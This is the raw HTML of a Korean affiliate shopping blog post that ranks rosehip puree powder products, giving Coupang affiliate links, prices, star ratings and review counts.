<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 4위</span></span></strong></p>
<h4><span id="_____120g_5_1-2"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로즈힙퓨레 로즈힙분말 로즈힙퓨레가루, 120g, 5개, 1개입</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (15개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 49,030원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=7549665249&#038;itemId=20406452603&#038;vendorItemId=87488644105&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596992&#038;vendorItemId=87498395755&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/c0e0/68b05327b6c90298cd8ab5acc79d984f738445a812ed469bf621a03f09b4.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/c0e0/68b05327b6c90298cd8ab5acc79d984f738445a812ed469bf621a03f09b4.jpg" alt="추천5 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596992&#038;vendorItemId=87498395755&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 5위</span></span></strong></p>
<h4><span id="__100___HACCP_4_120g"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">프리미엄 로즈힙 퓨레추출분말 100% 고농축 고함량 순수 로즈힙 함유 HACCP 인증, 4개, 120g</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (103개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 75,600원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596992&#038;vendorItemId=87498395755&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807703882&#038;itemId=16094427079&#038;vendorItemId=83292009511&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/1c93/5ef2e7b51a75c87e9acdfb027b0dee8f523add347019c354e974d7363f31.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/1c93/5ef2e7b51a75c87e9acdfb027b0dee8f523add347019c354e974d7363f31.jpg" alt="추천6 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807703882&#038;itemId=16094427079&#038;vendorItemId=83292009511&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 6위</span></span></strong></p>
<h4><span id="__99_90_4_12"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">뉴트리디데이 로즈힙 퓨레농축분말 99 90정 4개 총12개월분</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (223개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 29,900원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807703882&#038;itemId=16094427079&#038;vendorItemId=83292009511&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/a244/76765067b34426c094ed4bdf91ba1f3bb9caf87af10ac337e01be1bae71b.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/a244/76765067b34426c094ed4bdf91ba1f3bb9caf87af10ac337e01be1bae71b.jpg" alt="추천7 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 7위</span></span></strong></p>
<h4><span id="__500g__100_2"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">신영몰 로즈힙 추출분말 500g 수입 로즈힙 100% 농축, 2개</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (161개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 37,500원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ebf3/3730e3236e37bec0edf685b4e0c29d5bf53fce2ef2d9dd5048620f36a143.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/ebf3/3730e3236e37bec0edf685b4e0c29d5bf53fce2ef2d9dd5048620f36a143.jpg" alt="추천8 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 8위</span></span></strong></p>
<h4><span id="__14_x_6_6"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">퍼니트 로즈힙 퓨레 엘라스틴 14개입 x 6박스, 6개, 단품</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (1개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 69,900원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6204073842&#038;itemId=13658583923&#038;vendorItemId=80911051475&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105407&#038;itemId=13564911737&#038;vendorItemId=80818394643&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/51fc/603f29e9fb30f6172130c4079a4afe943f47f692ce0b4fe1892ce455ee83.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail8.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/51fc/603f29e9fb30f6172130c4079a4afe943f47f692ce0b4fe1892ce455ee83.jpg" alt="추천9 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105407&#038;itemId=13564911737&#038;vendorItemId=80818394643&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 9위</span></span></strong></p>
<h4><span id="_200g_HACCP_5"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">로즈힙추출분말 칠레산 200g HACCP 인증제품, 5병</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (229개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 77,600원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6382105407&#038;itemId=13564911737&#038;vendorItemId=80818394643&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<table style="text-align: center; align: center; border-collapse: collapse; width: 100%; max-width: 100%; margin: 0px 0px 10px; border: 1px solid #dddddd; height: 750px;">
<tbody>
<tr>
<td style="padding: 10px;"><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596994&#038;vendorItemId=87498395758&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/c0e0/68b05327b6c90298cd8ab5acc79d984f738445a812ed469bf621a03f09b4.jpg" class="egjs-visible" style="border: none; cursor: pointer; width: 300px; height: 300px;" src="https://thumbnail6.coupangcdn.com/thumbnails/remote/230x230ex/image/vendor_inventory/c0e0/68b05327b6c90298cd8ab5acc79d984f738445a812ed469bf621a03f09b4.jpg" alt="추천10 로즈힙퓨레분말" width="300" height="300"></a><br /><strong style="font-size: inherit; font-family: inherit;"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><br /></span></span></span></span></span></strong></strong></p>
<p><a href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596994&#038;vendorItemId=87498395758&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;"><br /></span></span></strong></a><strong style="font-size: inherit; font-family: inherit;"><span style="background-color: #ffffff; color: #f47378; padding: 5px 10px; vertical-align: middle; font-size: 11pt;"><span style="vertical-align: inherit;">BEST SELLER 10위</span></span></strong></p>
<h4><span id="__100___HACCP_6_120g"><strong><span style="font-size: 15pt;"><span style="vertical-align: inherit;">프리미엄 로즈힙 퓨레추출분말 100% 고농축 고함량 순수 로즈힙 함유 HACCP 인증, 6개, 120g</span></span></strong></span></h4>
<p><b></b><span style="color: #ffaa00;"><span style="font-size: 14.6667px;"><b><span style="vertical-align: inherit;">★★★★★<br /></span></b></span></span><span style="font-size: 11pt;"><span style="vertical-align: inherit;">후기 (103개)</span></span></p>
<p style="line-height: 1.5; font-size: 16px; font-weight: bold; color: #c00000;"><span style="font-size: 12pt;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">최저가 113,400원</span></span></span></span></span></p>
<figure><a class="con_link" style="text-decoration-line: none; overflow-wrap: break-word;" href="https://link.coupang.com/re/AFFSDP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=6807533370&#038;itemId=20416596994&#038;vendorItemId=87498395758&#038;traceid=V0-153" target="_self" rel="nofollow noopener sponsored"><img loading="lazy" decoding="async" id="DtpW6ZX/sample-button-1.png" class="egjs-visible" style="border: none; cursor: pointer;" src="https://bings.kr/sample-button-1.png" alt="" width="223" height="52" ></a></figure>
</p>
</td>
</tr>
</tbody>
</table>
<p><a class="con_link" href="https://link.coupang.com/re/AFFSRP?lptag=AF9440887&#038;subid=kingcoin&#038;pageKey=%EB%A1%9C%EC%A6%88%ED%9E%99%ED%93%A8%EB%A0%88%EB%B6%84%EB%A7%90&#038;traceid=V0-163" target="_self" rel="nofollow noopener sponsored"><img decoding="async" id="52LnSss/sample-button-0.png" class="egjs-visible" src="https://bings.kr/sample-button-0.png" alt="전체상품"></a></p>
<p><b style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말</span></span></b><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> BEST 제품 포스팅을 끝까지</span></span><br /></span><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">읽어주셔서 진심으로 감사드립니다.</span></span></span></p>
<p><span style="font-size: inherit; background-color: var(--base-3); color: var(--contrast); font-family: -apple-system, system-ui, BlinkMacSystemFont, 'Segoe UI', Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">오늘도 즐겁고 행복한 하루되셨으면 좋겠습니다!</span></span></span></p>
<p></p>
<p><iframe src="https://vvd.kr/lurt" width="680" height="140" frameborder="0" scrolling="no" referrerpolicy="unsafe-url"></iframe></p>
<h3 id="A04" style="text-align: center;"><span id="i"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> 추천 연관 키워드</span></span></span></strong></span></h3>
<p>#로즈힙퓨레, #로즈힙퓨레쥬스, #로즈힙분말, #로즈힙, #로즈힙파우더<BR></p>
<h3 id="A05" align="center"><span id="i-2"><b><u><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">로즈힙퓨레분말 관련 영상 더 보기</span></span></span></span></u></b></span></h3>
<div style="text-align: center;" align="center"><iframe loading="lazy" width="800" height="500" src="https://www.youtube.com/" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p></p>
<p></p>
<h3 id="h4slgu9bl211gm3n6nveldu7kfazuy" style="text-align: center;"><span id="i-3">상표권 게시물 삭제는 댓글 또는 구글폼을 이용하시면 됩니다.<br /><a href="https://forms.gle/DCjepVhULJy3Xem79" target="_self" rel="noopener"><strong>⭐게시물 삭제 요청⭐</strong></a></span></h3>
</p>
<h4 id="A10" style="text-align: center;"><span id="i-4"><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">맺음말</span></span></span></span></strong></span></h4>
<p style="text-align: center;" align="center">1위 추천 제품은 로즈힙추출분말 칠레산 500g HACCP 인증 입니다.<br />2위 추천 제품은 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 입니다.<br />3위 추천 제품은 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 입니다.<br />4위 추천 제품은 유기농 로즈힙 퓨레 분말 가루 유기농로즈힙 로 입니다.<br />5위 추천 제품은 프리미엄 로즈힙 퓨레추출분말 100% 고농축  입니다.</p>
<p>  좋은 상품 선택하셔서 즐거운 쇼핑 되시길 바랍니다.</p>
<h5><span id="nbsp">&nbsp;</span></h5>
<h5 style="text-align: center;"><span id="nbsp-2">&nbsp;</span></h5>
<div style="text-align: center;" align="center"><img decoding="async" class="aligncenter" src="https://bings.kr/image.png"></div>
<div align="center"><a href="https://pwcomment.com" target="_self" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">메인홈페이지 바로가기</span></span></span></span></a></div>

<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%8f%84%eb%a9%b4-%ed%85%9c%ed%94%8c%eb%a6%bf-%eb%a7%8c%eb%93%a4%ea%b8%b0-%ec%99%84%eb%b2%bd-%ea%b0%80%ec%9d%b4%eb%93%9c-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c/">오토캐드 도면 템플릿 만들기 완벽 가이드 | 오토캐드, 디자인 템플릿, CAD 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%eb%ac%b8%ec%84%9c-%ec%9e%90%eb%8f%99-%ea%b2%80%ed%86%a0%eb%a5%bc-%ec%9c%84%ed%95%9c-5%ea%b0%80%ec%a7%80-%ed%9a%a8%ea%b3%bc%ec%a0%81%ec%9d%b8-%eb%b0%a9%eb%b2%95/">오토캐드 문서 자동 검토를 위한 5가지 효과적인 방법 | 오토캐드, 검토, 자동화 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ec%9e%90%eb%8f%99-%eb%8b%a8%ec%9c%84-%eb%b3%80%ed%99%98-%eb%b0%a9%eb%b2%95-%ec%8b%a4%ec%9a%a9%ec%a0%81%ec%9d%b8-%ed%8c%81%ea%b3%bc-%eb%8b%a8%ea%b3%84%eb%b3%84/">오토캐드 자동 단위 변환 방법| 실용적인 팁과 단계별 가이드 | 오토캐드, CAD, 단위 변환</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%eb%ac%bc-%eb%8b%a8%eb%a9%b4-%ec%9e%90%eb%8f%99-%ec%83%9d%ec%84%b1-%eb%b0%a9%eb%b2%95-%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95-%ec%84%a4/">오토캐드 건물 단면 자동 생성 방법 | 오토캐드, 건축 설계, 3D 모델링 팁</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dkevent.kr/%ec%98%a4%ed%86%a0%ec%ba%90%eb%93%9c-%ea%b1%b4%ec%b6%95%ec%84%a4%ea%b3%84-ai-%ed%99%9c%ec%9a%a9%eb%b2%95-%ed%9a%a8%ec%9c%a8%ec%a0%81%ec%9d%b8-%ec%84%a4%ea%b3%84%ec%99%80-%ed%98%81%ec%8b%a0%ec%a0%81/">오토캐드 건축설계 AI 활용법| 효율적인 설계와 혁신적인 접근법 | 오토캐드, 건축설계, AI 기술&#8221;</a></li>
</ul>

<p><b><span style="font-size: 14pt;">추천사이트</span></b></p>
<p><a href="https://dkevent.kr" target="_self" rel="noopener">자매사이트</a></p>
<p><a href="https://bhlog.tistory.com" target="_self" rel="noopener">bhlog</a></p>
<p><a href="https://blog.pwcomment.com/" target="_self" rel="noopener">Acomment</a></p>
<p><a href="https://blog.wwwfmkorea.com/" target="_self" rel="noopener">yoonshop</a></p>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://dkevent.kr/category/shopping/" rel="category tag">shopping</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
